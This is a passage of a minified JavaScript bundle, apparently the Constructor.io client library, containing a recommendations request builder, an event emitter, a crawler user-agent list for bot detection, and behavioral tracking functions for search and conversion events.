n=e.r(13451),i=n(e.r(352445)),o=n(e.r(514356)),a=e.r(906729),s=e.r(672168);t.exports=function(){function e(t){(0,i.default)(this,e),this.options=t||{},this.eventDispatcher=new a(t.eventDispatcher)}return(0,o.default)(e,[{key:"getRecommendations",value:function(e,t){var r,n,i=this,o=arguments.length>2&&void 0!==arguments[2]?arguments[2]:{},a=this.options.fetch;if("function"==typeof AbortController){var u=new AbortController;n=u&&u.signal,s.applyNetworkTimeout(this.options,o,u)}try{r=function(e,t,r){var n=r.apiKey,i=r.version,o=r.serviceUrl,a=r.sessionId,u=r.userId,c=r.clientId,l=r.segments,d={c:i};if(d.key=n,d.i=c,d.s=a,!e||"string"!=typeof e)throw Error("podId is a required parameter of type string");if(l&&l.length&&(d.us=l),u&&(d.ui=String(u)),t){var p=t.numResults,f=t.itemIds,h=t.section,m=t.term,g=t.filters,y=t.variationsMap,v=t.hiddenFields,_=t.preFilterExpression,b=t.fmtOptions;s.isNil(p)||(d.num_results=p),f&&(d.item_id=f),h&&(d.section=h),m&&(d.term=m),g&&(d.filters=g),b&&(d.fmt_options=b),v&&(d.fmt_options?d.fmt_options.hidden_fields=v:d.fmt_options={hidden_fields:v}),y&&(d.variations_map=JSON.stringify(y)),_&&(d.pre_filter_expression=JSON.stringify(_))}d=s.cleanParams(d);var E=s.stringify(d);return"".concat(o,"/recommendations/v1/pods/").concat(s.encodeURIComponentRFC3986(s.trimNonBreakingSpaces(e)),"?").concat(E)}(e,t,this.options)}catch(e){return Promise.reject(e)}return a(r,{signal:n}).then(s.convertResponseToJson).then(function(e){if(e.response&&e.response.results)return e.result_id&&e.response.results.forEach(function(t){t.result_id=e.result_id}),i.eventDispatcher.queue("recommendations.getRecommendations.completed",e),e;throw Error("getRecommendations response data is malformed")})}}]),e}()},297800,(e,t,r)=>{"use strict";var n,i=e.r(13451)(e.r(935045)),o=("undefined"==typeof Reflect?"undefined":(0,i.default)(Reflect))==="object"?Reflect:null,a=o&&"function"==typeof o.apply?o.apply:function(e,t,r){return Function.prototype.apply.call(e,t,r)};n=o&&"function"==typeof o.ownKeys?o.ownKeys:Object.getOwnPropertySymbols?function(e){return Object.getOwnPropertyNames(e).concat(Object.getOwnPropertySymbols(e))}:function(e){return Object.getOwnPropertyNames(e)};var s=Number.isNaN||function(e){return e!=e};function u(){u.init.call(this)}t.exports=u,t.exports.once=function(e,t){return new Promise(function(r,n){var i,o,a;function s(r){e.removeListener(t,u),n(r)}function u(){"function"==typeof e.removeListener&&e.removeListener("error",s),r([].slice.call(arguments))}v(e,t,u,{once:!0}),"error"!==t&&(i=e,o=s,a={once:!0},"function"==typeof i.on&&v(i,"error",o,a))})},u.EventEmitter=u,u.prototype._events=void 0,u.prototype._eventsCount=0,u.prototype._maxListeners=void 0;var c=10;function l(e){if("function"!=typeof e)throw TypeError('The "listener" argument must be of type Function. Received type '+(0,i.default)(e))}function d(e){return void 0===e._maxListeners?u.defaultMaxListeners:e._maxListeners}function p(e,t,r,n){if(l(r),void 0===(o=e._events)?(o=e._events=Object.create(null),e._eventsCount=0):(void 0!==o.newListener&&(e.emit("newListener",t,r.listener?r.listener:r),o=e._events),a=o[t]),void 0===a)a=o[t]=r,++e._eventsCount;else if("function"==typeof a?a=o[t]=n?[r,a]:[a,r]:n?a.unshift(r):a.push(r),(i=d(e))>0&&a.length>i&&!a.warned){a.warned=!0;var i,o,a,s=Error("Possible EventEmitter memory leak detected. "+a.length+" "+String(t)+" listeners added. Use emitter.setMaxListeners() to increase limit");s.name="MaxListenersExceededWarning",s.emitter=e,s.type=t,s.count=a.length,console&&console.warn&&console.warn(s)}return e}function f(){if(!this.fired)return(this.target.removeListener(this.type,this.wrapFn),this.fired=!0,0==arguments.length)?this.listener.call(this.target):this.listener.apply(this.target,arguments)}function h(e,t,r){var n={fired:!1,wrapFn:void 0,target:e,type:t,listener:r},i=f.bind(n);return i.listener=r,n.wrapFn=i,i}function m(e,t,r){var n=e._events;if(void 0===n)return[];var i=n[t];return void 0===i?[]:"function"==typeof i?r?[i.listener||i]:[i]:r?function(e){for(var t=Array(e.length),r=0;r<t.length;++r)t[r]=e[r].listener||e[r];return t}(i):y(i,i.length)}function g(e){var t=this._events;if(void 0!==t){var r=t[e];if("function"==typeof r)return 1;if(void 0!==r)return r.length}return 0}function y(e,t){for(var r=Array(t),n=0;n<t;++n)r[n]=e[n];return r}function v(e,t,r,n){if("function"==typeof e.on)n.once?e.once(t,r):e.on(t,r);else if("function"==typeof e.addEventListener)e.addEventListener(t,function i(o){n.once&&e.removeEventListener(t,i),r(o)});else throw TypeError('The "emitter" argument must be of type EventEmitter. Received type '+(0,i.default)(e))}Object.defineProperty(u,"defaultMaxListeners",{enumerable:!0,get:function(){return c},set:function(e){if("number"!=typeof e||e<0||s(e))throw RangeError('The value of "defaultMaxListeners" is out of range. It must be a non-negative number. Received '+e+".");c=e}}),u.init=function(){(void 0===this._events||this._events===Object.getPrototypeOf(this)._events)&&(this._events=Object.create(null),this._eventsCount=0),this._maxListeners=this._maxListeners||void 0},u.prototype.setMaxListeners=function(e){if("number"!=typeof e||e<0||s(e))throw RangeError('The value of "n" is out of range. It must be a non-negative number. Received '+e+".");return this._maxListeners=e,this},u.prototype.getMaxListeners=function(){return d(this)},u.prototype.emit=function(e){for(var t=[],r=1;r<arguments.length;r++)t.push(arguments[r]);var n="error"===e,i=this._events;if(void 0!==i)n=n&&void 0===i.error;else if(!n)return!1;if(n){if(t.length>0&&(o=t[0]),o instanceof Error)throw o;var o,s=Error("Unhandled error."+(o?" ("+o.message+")":""));throw s.context=o,s}var u=i[e];if(void 0===u)return!1;if("function"==typeof u)a(u,this,t);else for(var c=u.length,l=y(u,c),r=0;r<c;++r)a(l[r],this,t);return!0},u.prototype.addListener=function(e,t){return p(this,e,t,!1)},u.prototype.on=u.prototype.addListener,u.prototype.prependListener=function(e,t){return p(this,e,t,!0)},u.prototype.once=function(e,t){return l(t),this.on(e,h(this,e,t)),this},u.prototype.prependOnceListener=function(e,t){return l(t),this.prependListener(e,h(this,e,t)),this},u.prototype.removeListener=function(e,t){var r,n,i,o,a;if(l(t),void 0===(n=this._events)||void 0===(r=n[e]))return this;if(r===t||r.listener===t)0==--this._eventsCount?this._events=Object.create(null):(delete n[e],n.removeListener&&this.emit("removeListener",e,r.listener||t));else if("function"!=typeof r){for(i=-1,o=r.length-1;o>=0;o--)if(r[o]===t||r[o].listener===t){a=r[o].listener,i=o;break}if(i<0)return this;0===i?r.shift():function(e,t){for(;t+1<e.length;t++)e[t]=e[t+1];e.pop()}(r,i),1===r.length&&(n[e]=r[0]),void 0!==n.removeListener&&this.emit("removeListener",e,a||t)}return this},u.prototype.off=u.prototype.removeListener,u.prototype.removeAllListeners=function(e){var t,r,n;if(void 0===(r=this._events))return this;if(void 0===r.removeListener)return 0==arguments.length?(this._events=Object.create(null),this._eventsCount=0):void 0!==r[e]&&(0==--this._eventsCount?this._events=Object.create(null):delete r[e]),this;if(0==arguments.length){var i,o=Object.keys(r);for(n=0;n<o.length;++n)"removeListener"!==(i=o[n])&&this.removeAllListeners(i);return this.removeAllListeners("removeListener"),this._events=Object.create(null),this._eventsCount=0,this}if("function"==typeof(t=r[e]))this.removeListener(e,t);else if(void 0!==t)for(n=t.length-1;n>=0;n--)this.removeListener(e,t[n]);return this},u.prototype.listeners=function(e){return m(this,e,!0)},u.prototype.rawListeners=function(e){return m(this,e,!1)},u.listenerCount=function(e,t){return"function"==typeof e.listenerCount?e.listenerCount(t):g.call(e,t)},u.prototype.listenerCount=g,u.prototype.eventNames=function(){return this._eventsCount>0?n(this._events):[]}},767572,(e,t,r)=>{"use strict";t.exports=["Googlebot/","Googlebot-Mobile","Googlebot-Image","Googlebot-News","Googlebot-Video","AdsBot-Google([^-]|$)","AdsBot-Google-Mobile","Feedfetcher-Google","Mediapartners-Google","Mediapartners \\(Googlebot\\)","APIs-Google","bingbot","Slurp","[wW]get","curl","LinkedInBot","Python-urllib","python-requests","libwww","httpunit","nutch","Go-http-client","phpcrawl","msnbot","jyxobot","FAST-WebCrawler","FAST Enterprise Crawler","BIGLOTRON","Teoma","convera","seekbot","Gigabot","Gigablast","exabot","ia_archiver","GingerCrawler","webmon ","HTTrack","grub\\.org","UsineNouvelleCrawler","antibot","netresearchserver","speedy","fluffy","bibnum\\.bnf","findlink","msrbot","panscient","yacybot","AISearchBot","ips-agent","tagoobot","MJ12bot","woriobot","yanga","buzzbot","mlbot","YandexBot","yandex\\.com/bots","purebot","Linguee Bot","CyberPatrol","voilabot","Baiduspider","citeseerxbot","spbot","twengabot","postrank","turnitinbot","scribdbot","page2rss","sitebot","linkdex","Adidxbot","blekkobot","ezooms","dotbot","Mail\\.RU_Bot","discobot","heritrix","findthatfile","europarchive\\.org","NerdByNature\\.Bot","sistrix crawler","Ahrefs(Bot|SiteAudit)","fuelbot","CrunchBot","centurybot9","IndeedBot","mappydata","woobot","ZoominfoBot","PrivacyAwareBot","Multiviewbot","SWIMGBot","Grobbot","eright","Apercite","semanticbot","Aboundex","domaincrawler","wbsearchbot","summify","CCBot","edisterbot","seznambot","ec2linkfinder","gslfbot","aiHitBot","intelium_bot","facebookexternalhit","Yeti","RetrevoPageAnalyzer","lb-spider","Sogou","lssbot","careerbot","wotbox","wocbot","ichiro","DuckDuckBot","lssrocketcrawler","drupact","webcompanycrawler","acoonbot","openindexspider","gnam gnam spider","web-archive-net\\.com\\.bot","backlinkcrawler","coccoc","integromedb","content crawler spider","toplistbot","it2media-domain-crawler","ip-web-crawler\\.com","siteexplorer\\.info","elisabot","proximic","changedetection","arabot","WeSEE:Search","niki-bot","CrystalSemanticsBot","rogerbot","360Spider","psbot","InterfaxScanBot","CC Metadata Scaper","g00g1e\\.net","GrapeshotCrawler","urlappendbot","brainobot","fr-crawler","binlar","SimpleCrawler","Twitterbot","cXensebot","smtbot","bnf\\.fr_bot","A6-Indexer","ADmantX","Facebot","OrangeBot/","memorybot","AdvBot","MegaIndex","SemanticScholarBot","ltx71","nerdybot","xovibot","BUbiNG","Qwantify","archive\\.org_bot","Applebot","TweetmemeBot","crawler4j","findxbot","S[eE][mM]rushBot","yoozBot","lipperhey","Y!J","Domain Re-Animator Bot","AddThis","Screaming Frog SEO Spider","MetaURI","Scrapy","Livelap[bB]ot","OpenHoseBot","CapsuleChecker","collection@infegy\\.com","IstellaBot","DeuSu/","betaBot","Cliqzbot/","MojeekBot/","netEstate NE Crawler","SafeSearch microdata crawler","Gluten Free Crawler/","Sonic","Sysomos","Trove","deadlinkchecker","Slack-ImgProxy","Embedly","RankActiveLinkBot","iskanie","SafeDNSBot","SkypeUriPreview","Veoozbot","Slackbot","redditbot","datagnionbot","Google-Adwords-Instant","adbeat_bot","WhatsApp","contxbot","pinterest","electricmonk","GarlikCrawler","BingPreview/","vebidoobot","FemtosearchBot","Yahoo Link Preview","MetaJobBot","DomainStatsBot","mindUpBot","Daum/","Jugendschutzprogramm-Crawler","Xenu Link Sleuth","Pcore-HTTP","moatbot","KosmioBot","pingdom","PhantomJS","Gowikibot","PiplBot","Discordbot","TelegramBot","Jetslide","newsharecounts","James BOT","Barkrowler","TinEye","SocialRankIOBot","trendictionbot","Ocarinabot","epicbot","Primalbot","DuckDuckGo-Favicons-Bot","GnowitNewsbot","Leikibot","LinkArchiver","YaK/","PaperLiBot","Digg Deeper","dcrawl","Snacktory","AndersPinkBot","Fyrebot","EveryoneSocialBot","Mediatoolkitbot","Luminator-robots","ExtLinksBot","SurveyBot","NING/","okhttp","Nuzzel","omgili","PocketParser","YisouSpider","um-LN","ToutiaoSpider","MuckRack","Jamie's Spider","AHC/","NetcraftSurveyAgent","Laserlikebot","Apache-HttpClient","AppEngine-Google","Jetty","Upflow","Thinklab","Traackr\\.com","Twurly","Mastodon","http_get","DnyzBot","botify","007ac9 Crawler","BehloolBot","BrandVerity","check_http","BDCbot","ZumBot","EZID","ICC-Crawler","ArchiveBot","^LCC ","filterdb\\.iss\\.net/crawler","BLP_bbot","BomboraBot","Buck/","Companybook-Crawler","Genieo","magpie-crawler","MeltwaterNews","Moreover","newspaper/","ScoutJet","(^| )sentry/","StorygizeBot","UptimeRobot","OutclicksBot","seoscanners","Hatena","Google Web Preview","MauiBot","AlphaBot","SBL-BOT","IAS crawler","adscanner","Netvibes","acapbot","Baidu-YunGuanCe","bitlybot","blogmuraBot","Bot\\.AraTurka\\.com","bot-pge\\.chlooe\\.com","BoxcarBot","BTWebClient","ContextAd Bot","Digincore bot","Disqus","Feedly","Fetch/","Fever","Flamingo_SearchEngine","FlipboardProxy","g2reader-bot","imrbot","K7MLWCBot","Kemvibot","Landau-Media-Spider","linkapediabot","vkShare","Siteimprove\\.com","BLEXBot/","DareBoost","ZuperlistBot/","Miniflux/","Feedspotbot/","Diffbot/","SEOkicks","tracemyfile","Nimbostratus-Bot","Bytespider","BTTAgent","OnCrawl"]},709303,(e,t,r)=>{"use strict";var n=e.r(13451),i=n(e.r(352445)),o=n(e.r(514356)),a=e.r(374371),s=e.r(767572),u=e.r(672168),c="_constructorio_is_human",l=["scroll","resize","touchmove","mouseover","mousemove","keydown","keypress","keyup","focus"];t.exports=function(){function e(){var t=this;(0,i.default)(this,e),this.hasPerformedHumanEvent=this.getIsHumanFromSessionStorage();var r=function e(){t.hasPerformedHumanEvent=!0,a.session.set(c,!0),l.forEach(function(t){u.removeEventListener(t,e,!0)})};this.hasPerformedHumanEvent||l.forEach(function(e){u.addEventListener(e,r,!0)})}return(0,o.default)(e,[{key:"getIsHumanFromSessionStorage",value:function(){return!!a.session.get(c)}},{key:"isBot",value:function(){var e=u.getNavigator(),t=e.userAgent,r=e.webdriver,n=new RegExp("(".concat(s.join("|"),")"));return!(!t.match(n)&&!r&&this.getIsHumanFromSessionStorage())}}]),e}()},767879,(e,t,r)=>{"use strict";var n=e.r(13451),i=n(e.r(352445)),o=n(e.r(514356)),a=e.r(374371),s=e.r(709303),u=e.r(672168),c=e.r(672168).obfuscatePiiRequest,l="_constructorio_requests";t.exports=function(){function e(t,r){var n=this;(0,i.default)(this,e),this.options=t,this.eventemitter=r,this.humanity=new s,this.requestPending=!1,this.pageUnloading=!1,this.sendTrackingEvents=!!t&&!0===t.sendTrackingEvents,u.addEventListener("visibilitychange",function(){"hidden"===document.visibilityState?n.pageUnloading=!0:"visible"===document.visibilityState&&!0===n.pageUnloading&&(n.pageUnloading=!1,n.sendTrackingEvents&&n.send())}),this.sendTrackingEvents&&this.send()}return(0,o.default)(e,[{key:"queue",value:function(t){var r=arguments.length>1&&void 0!==arguments[1]?arguments[1]:"GET",n=arguments.length>2&&void 0!==arguments[2]?arguments[2]:{},i=arguments.length>3&&void 0!==arguments[3]?arguments[3]:{};if(this.sendTrackingEvents&&(!u.canUseDOM()||!this.humanity.isBot())){var o=e.get(),a=c(t);o.push({url:a,method:r,body:n,networkParameters:i}),e.set(o)}}},{key:"sendEvents",value:function(){var t=this,r=this.options.fetch,n=e.get();if((!u.canUseDOM()||!this.humanity.isBot())&&!this.requestPending&&!this.pageUnloading&&n.length){var i,o,a=n.shift(),s=a.networkParameters,c=this;if(e.set(n),s&&"function"==typeof AbortController){var l=new AbortController;o=l.signal,u.applyNetworkTimeout(this.options,s,l)}if("string"==typeof a&&(a={url:a,method:"GET"}),a.url){var d=a.url.match(/\?.*_dt=([^&]+)/),p=parseInt(d&&d[1],10),f=+new Date;if(p&&Number.isInteger(p)&&f-p>18e4){this.sendTrackingEvents=!1,e.remove();return}}"GET"===a.method&&(i=r(a.url,{signal:o})),"POST"===a.method&&(i=r(a.url,{method:a.method,body:JSON.stringify(a.body),mode:"cors",headers:{"Content-Type":"text/plain"},signal:o})),i&&(this.requestPending=!0,i.then(function(e){e.ok?(c.eventemitter&&c.eventemitter.emit("success",{url:a.url,method:a.method,message:"ok"}),t.requestPending=!1,t.send()):e.json().then(function(e){c.eventemitter&&c.eventemitter.emit("error",{url:a.url,method:a.method,message:e&&e.message}),t.requestPending=!1,t.send()}).catch(function(e){c.eventemitter&&c.eventemitter.emit("error",{url:a.url,method:a.method,message:e.type}),t.requestPending=!1,t.send()})}).catch(function(e){c.eventemitter&&c.eventemitter.emit("error",{url:a.url,method:a.method,message:e&&e.toString&&e.toString()}),t.requestPending=!1,t.send()}))}}},{key:"send",value:function(){this.sendTrackingEvents&&(this.options&&0===this.options.trackingSendDelay?this.sendEvents():setTimeout(this.sendEvents.bind(this),this.options&&this.options.trackingSendDelay||250))}}],[{key:"get",value:function(){return a.local.get(l)||[]}},{key:"set",value:function(t){!t||Array.isArray(t)&&0===t.length?e.remove():a.local.set(l,t);var r=e.get();Array.isArray(r)&&r.length!==t.length&&(this.sendTrackingEvents=!1,e.remove())}},{key:"remove",value:function(){a.local.remove(l)}}]),e}()},848181,(e,t,r)=>{"use strict";var n=e.r(13451),i=n(e.r(935045)),o=n(e.r(514414)),a=n(e.r(352445)),s=n(e.r(514356));function u(e,t){var r=Object.keys(e);if(Object.getOwnPropertySymbols){var n=Object.getOwnPropertySymbols(e);t&&(n=n.filter(function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable})),r.push.apply(r,n)}return r}function c(e){for(var t=1;t<arguments.length;t++){var r=null!=arguments[t]?arguments[t]:{};t%2?u(Object(r),!0).forEach(function(t){(0,o.default)(e,t,r[t])}):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(r)):u(Object(r)).forEach(function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(r,t))})}return e}var l=e.r(297800),d=e.r(672168),p=e.r(767879);function f(e,t){var r=t.apiKey,n=t.version,i=t.sessionId,o=t.clientId,a=t.userId,s=t.segments,u=t.testCells,c=t.requestMethod,l=t.beaconMode,p=d.getWindowLocation(),f=p.host,h=p.pathname,m=p.search,g=!1!==t.sendReferrerWithTrackingEvents,y=Object.assign(e);if(n&&(y.c=n),o&&(y.i=o),i&&(y.s=i),a&&(y.ui=String(a)),s&&s.length&&(y.us=s),r&&(y.key=r),u&&Object.keys(u).forEach(function(e){y["ef-".concat(e)]=u[e]}),l&&c&&c.match(/POST/i)&&(y.beacon=!0),g&&f&&(y.origin_referrer=f,h&&(y.origin_referrer+=h),m))try{var v=[];new URLSearchParams(m).forEach(function(e,t){t.match(/utm_/)&&v.push("".concat(t,"=").concat(e))}),v.length&&(y.origin_referrer+="?".concat(v.join("&")))}catch(e){}return y._dt=Date.now(),y=d.cleanParams(y)}function h(e,t){return d.stringify(f(e,t))}var m=function(){function e(t){(0,a.default)(this,e),this.options=t||{},this.eventemitter=new l,this.requests=new p(t,this.eventemitter)}return(0,s.default)(e,[{key:"trackSessionStartV2",value:function(){var e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{},t="".concat(this.options.serviceUrl,"/v2/behavioral_action/session_start?");return this.requests.queue("".concat(t).concat(h({},this.options)),"POST",void 0,e),this.requests.send(),!0}},{key:"trackSessionStart",value:function(){var e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{},t="".concat(this.options.serviceUrl,"/behavior?");return this.requests.queue("".concat(t).concat(h({action:"session_start"},this.options)),void 0,void 0,e),this.requests.send(),!0}},{key:"trackInputFocusV2",value:function(){var e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:"",t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{},r=arguments.length>2&&void 0!==arguments[2]?arguments[2]:{},n="".concat(this.options.serviceUrl,"/v2/behavioral_action/focus?"),i={},o=t.analyticsTags,a=void 0===o?null:o;a&&(i.analytics_tags=a),i.user_input=e;var s="POST",u=f(i,c(c({},this.options),{},{requestMethod:s}));return this.requests.queue("".concat(n).concat(h({},this.options)),s,u,r),this.requests.send(),!0}},{key:"trackInputFocus",value:function(){var e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{},t="".concat(this.options.serviceUrl,"/behavior?");return this.requests.queue("".concat(t).concat(h({action:"focus"},this.options)),void 0,void 0,e),this.requests.send(),!0}},{key:"trackItemDetailLoad",value:function(e){var t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{};if(e&&"object"===(0,i.default)(e)&&!Array.isArray(e)){var r="".concat(this.options.serviceUrl,"/v2/behavioral_action/item_detail_load?"),n={},o=e.item_name,a=e.name,s=e.item_id,u=e.customer_id,l=e.customerId,d=e.variation_id,p=e.itemName,m=void 0===p?o||a:p,g=e.itemId,y=void 0===g?s||(void 0===l?u:l):g,v=e.variationId,_=void 0===v?d:v,b=e.url,E=e.analyticsTags;m&&(n.item_name=m),y&&(n.item_id=y),_&&(n.variation_id=_),E&&(n.analytics_tags=E),b&&(n.url=b);var k="".concat(r).concat(h({},this.options)),S="POST",w=f(n,c(c({},this.options),{},{requestMethod:S}));return this.requests.queue(k,S,w,t),this.requests.send(),!0}return this.requests.send(),Error("parameters are required of type object")}},{key:"trackAutocompleteSelectV2",value:function(e,t){var r=arguments.length>2&&void 0!==arguments[2]?arguments[2]:{};if(e&&"string"==typeof e){if(t&&"object"===(0,i.default)(t)&&!Array.isArray(t)){var n="".concat(this.options.serviceUrl,"/v2/behavioral_action/autocomplete_select?"),o=t.original_query,a=t.originalQuery,s=t.user_input,u=t.userInput,l=t.original_section,d=t.section,p=void 0===d?l:d,m=t.tr,g=t.group_id,y=t.groupId,v=t.item_id,_=t.itemId,b=t.variation_id,E=t.variationId,k=t.slCampaignId,S=t.slCampaignOwner,w={},C={user_input:void 0===u?(void 0===a?o:a)||s:u,tr:m,group_id:void 0===y?g:y,item_id:void 0===_?v:_,variation_id:void 0===E?b:E,item_name:e,section:p};p&&(w.section=p),k&&(C.sl_campaign_id=k),S&&(C.sl_campaign_owner=S);var A="".concat(n).concat(h(w,this.options)),P="POST",I=f(C,c(c({},this.options),{},{requestMethod:P}));return this.requests.queue(A,P,I,r),this.requests.send(),!0}return this.requests.send(),Error("parameters are required of type object")}return this.requests.send(),Error("term is a required parameter of type string")}},{key:"trackAutocompleteSelect",value:function(e,t){var r=arguments.length>2&&void 0!==arguments[2]?arguments[2]:{};if(e&&"string"==typeof e){if(t&&"object"===(0,i.default)(t)&&!Array.isArray(t)){var n="".concat(this.options.serviceUrl,"/autocomplete/").concat(d.encodeURIComponentRFC3986(d.trimNonBreakingSpaces(e)),"/select?"),o={},a=t.original_query,s=t.originalQuery,u=void 0===s?a:s,c=t.section,l=t.original_section,p=t.originalSection,f=void 0===p?l:p,m=t.tr,g=t.group_id,y=t.groupId,v=void 0===y?g:y,_=t.display_name,b=t.displayName,E=t.item_id,k=t.itemId,S=void 0===k?E:k,w=t.slCampaignOwner,C=t.slCampaignId;return u&&(o.original_query=u),m&&(o.tr=m),(f||c)&&(o.section=f||c),v&&(o.group={group_id:v,display_name:void 0===b?_:b}),S&&(o.item_id=S),C&&(o.sl_campaign_id=C),w&&(o.sl_campaign_owner=w),this.requests.queue("".concat(n).concat(h(o,this.options)),void 0,void 0,r),this.requests.send(),!0}return this.requests.send(),Error("parameters are required of type object")}return this.requests.send(),Error("term is a required parameter of type string")}},{key:"trackSearchSubmitV2",value:function(e,t){var r=arguments.length>2&&void 0!==arguments[2]?arguments[2]:{};if(e&&"string"==typeof e){if(t&&"object"===(0,i.default)(t)&&!Array.isArray(t)){var n="".concat(this.options.serviceUrl,"/v2/behavioral_action/search_submit?"),o=t.original_query,a=t.originalQuery,s=t.user_input,u=t.userInput,l=t.group_id,d=t.groupId,p=void 0===d?l:d,m=t.section,g=t.analyticsTags,y=void 0===g?null:g,v={},_={user_input:void 0===u?(void 0===a?o:a)||s:u,search_term:e,section:m};p&&(_.filters={group_id:p}),m&&(v.section=m),y&&(_.analytics_tags=y);var b="".concat(n).concat(h(v,this.options)),E="POST",k=f(_,c(c({},this.options),{},{requestMethod:E}));return this.requests.queue(b,E,k,r),this.requests.send(),!0}return this.requests.send(),Error("parameters are required of type object")}return this.requests.send(),Error("term is a required parameter of type string")}},{key:"trackSearchSubmit",value:function(e,t){var r=arguments.length>2&&void 0!==arguments[2]?arguments[2]:{};if(e&&"string"==typeof e){if(t&&"object"===(0,i.default)(t)&&!Array.isArray(t)){var n="".concat(this.options.serviceUrl,"/autocomplete/").concat(d.encodeURIComponentRFC3986(d.trimNonBreakingSpaces(e)),"/search?"),o={},a=t.original_query,s=t.originalQuery,u=void 0===s?a:s,c=t.group_id,l=t.groupId,p=void 0===l?c:l,f=t.display_name,m=t.displayName;return u&&(o.original_query=u),p&&(o.group={group_id:p,display_name:void 0===m?f:m}),this.requests.queue("".concat(n).concat(h(o,this.options)),void 0,void 0,r),this.requests.send(),!0}return this.requests.send(),Error("parameters are required of type object")}return this.requests.send(),Error("term is a required parameter of type string")}},{key:"trackSearchResultsLoaded",value:function(e,t){var r=arguments.length>2&&void 0!==arguments[2]?arguments[2]:{};if(e&&"string"==typeof e){if(t&&"object"===(0,i.default)(t)&&!Array.isArray(t)){var n,o,a,s,u="".concat(this.options.serviceUrl,"/v2/behavioral_action/search_result_load?"),l=t.num_results,p=t.numResults,m=void 0===p?l:p,g=t.result_count,y=t.customerIds,v=t.customer_ids,_=t.itemIds,b=t.item_ids,E=t.items,k=void 0===E?(void 0===v?y:v)||(void 0===b?_:b):E,S=t.result_page,w=t.resultPage,C=t.result_id,A=t.resultId,P=t.sort_order,I=t.sortOrder,O=t.sort_by,T=t.sortBy,R=t.selected_filters,x=t.selectedFilters,D=t.url,N=void 0===D?(null==(n=d.getWindowLocation())?void 0:n.href)||"N/A":D,M=t.section,L=t.analyticsTags,F=t.resultCount,j=void 0===F?null!=(o=null!=(a=null!=m?m:g)?a:null==k?void 0:k.length)?o:0:F,q={};if(k&&Array.isArray(k)&&0!==k.length){var U=k.slice(0,100);s="string"==typeof k[0]||"number"==typeof k[0]?U.map(function(e){return{item_id:String(e)}}):U.map(function(e){return d.toSnakeCaseKeys(e,!1)})}M&&(q.section=M);var B={search_term:e,result_count:j,items:s,result_page:void 0===w?S:w,result_id:void 0===A?C:A,sort_order:void 0===I?P:I,sort_by:void 0===T?O:T,selected_filters:void 0===x?R:x,url:N,section:M,analytics_tags:L},z="".concat(u).concat(h(q,this.options)),G="POST",Q=f(B,c(c({},this.options),{},{requestMethod:G}));return this.requests.queue(z,G,Q,r),this.requests.send(),!0}return this.requests.send(),Error("parameters are required of type object")}return this.requests.send(),Error("term is a required parameter of type string")}},{key:"trackSearchResultClickV2",value:function(e,t){var r=arguments.length>2&&void 0!==arguments[2]?arguments[2]:{};if(e&&"string"==typeof e){if(t&&"object"===(0,i.default)(t)&&!Array.isArray(t)){var n="".concat(this.options.serviceUrl,"/v2/behavioral_action/search_result_click?"),o=t.num_results,a=t.customer_id,s=t.item_id,u=t.itemId,l=t.name,d=t.item_name,p=t.itemName,m=t.variation_id,g=t.variationId,y=t.result_id,v=t.resultId,_=t.result_count,b=t.resultCount,E=t.result_page,k=t.resultPage,S=t.result_position_on_page,w=t.resultPositionOnPage,C=t.num_results_per_page,A=t.numResultsPerPage,P=t.selected_filters,I=t.selectedFilters,O=t.section,T=t.analyticsTags,R=t.slCampaignId,x=t.slCampaignOwner,D={};O&&(D.section=O);var N="".concat(n).concat(h(D,this.options)),M="POST",L=f({sl_campaign_id:R,sl_campaign_owner:x,item_name:void 0===p?l||d:p,item_id:void 0===u?a||s:u,variation_id:void 0===g?m:g,result_id:void 0===v?y:v,result_count:void 0===b?o||_:b,result_page:void 0===k?E:k,result_position_on_page:void 0===w?S:w,num_results_per_page:void 0===A?C:A,selected_filters:void 0===I?P:I,section:O,search_term:e,analytics_tags:T},c(c({},this.options),{},{requestMethod:M}));return this.requests.queue(N,M,L,r),this.requests.send(),!0}return this.requests.send(),Error("parameters are required of type object")}return this.requests.send(),Error("term is a required parameter of type string")}},{key:"trackSearchResultClick",value:function(e,t){var r=arguments.length>2&&void 0!==arguments[2]?arguments[2]:{};if(e&&"string"==typeof e){if(t&&"object"===(0,i.default)(t)&&!Array.isArray(t)){var n="".concat(this.options.serviceUrl,"/autocomplete/").concat(d.encodeURIComponentRFC3986(d.trimNonBreakingSpaces(e)),"/click_through?"),o={},a=t.item_name,s=t.name,u=t.itemName,c=void 0===u?a||s:u,l=t.item_id,p=t.itemId,f=t.customer_id,m=t.customerId,g=void 0===m?f||(void 0===p?l:p):m,y=t.variation_id,v=t.variationId,_=void 0===v?y:v,b=t.result_id,E=t.resultId,k=void 0===E?b:E,S=t.item_is_convertible,w=t.itemIsConvertible,C=void 0===w?S:w,A=t.section,P=t.analyticsTags,I=t.slCampaignOwner,O=t.slCampaignId;return c&&(o.name=c),g&&(o.customer_id=g),_&&(o.variation_id=_),k&&(o.result_id=k),"boolean"==typeof C&&(o.item_is_convertible=C),A&&(o.section=A),P&&(o.analytics_tags=P),O&&(o.sl_campaign_id=O),I&&(o.sl_campaign_owner=I),this.requests.queue("".concat(n).concat(h(o,this.options)),void 0,void 0,r),this.requests.send(),!0}return this.requests.send(),Error("parameters are required of type object")}return this.requests.send(),Error("term is a required parameter of type string")}},{key:"trackConversion",value:function(e,t){var r=arguments.length>2&&void 0!==arguments[2]?arguments[2]:{};if(t&&"object"===(0,i.default)(t)&&!Array.isArray(t)){var n=e||"TERM_UNKNOWN",o="".concat(this.options.serviceUrl,"/v2/behavioral_action/conversion?"),a={},s={},u=t.name,l=t.item_name,d=t.itemName,p=void 0===d?l||u:d,m=t.customer_id,g=t.customerId,y=t.item_id,v=t.itemId,_=void 0===v?y||(void 0===g?m:g):v,b=t.variation_id,E=t.variationId,k=void 0===E?b:E,S=t.revenue,w=t.section,C=void 0===w?"Products":w,A=t.display_name,P=t.displayName,I=void 0===P?A:P,O=t.type,T=t.is_custom_type,R=t.isCustomType,x=void 